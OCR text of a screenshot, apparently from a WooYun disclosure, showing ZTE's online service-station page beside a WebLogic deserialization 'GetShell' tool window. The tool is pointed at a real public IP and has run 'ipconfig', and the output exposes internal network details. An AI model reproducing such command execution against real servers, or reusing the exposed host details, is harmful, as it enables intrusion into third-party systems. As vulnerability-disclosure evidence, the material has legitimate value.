 ZTE中兴
终端线上服务站
登录 | 免费注册
足不出户
多云
ZTE
进水 无法开机 严重摔坏
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.51.195.23 Port: 80
FilePath: Upload
CMD: ipconfig Execute
Result:
以太网适配器 本地连接 5:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : zte.com.cn
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c5c7:b84a:b27d:28e8%13
IPv4 地址 . . . . . . . . . . . . : 192.168.18.113
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.18.1
预约服务
全国120家售后网点，为您提供
预约到店或上门服务
寄修服务
快递到中兴寄修中心，足不出
户，尽享快捷服务体验
优惠活动
倾情回馈活动！免费？上门？还
有礼！非常给力有木有？
手机
的屏
© 1998-2015 中兴通讯股份有限公司 版权所有 粤ICP备11
www.wooyun.org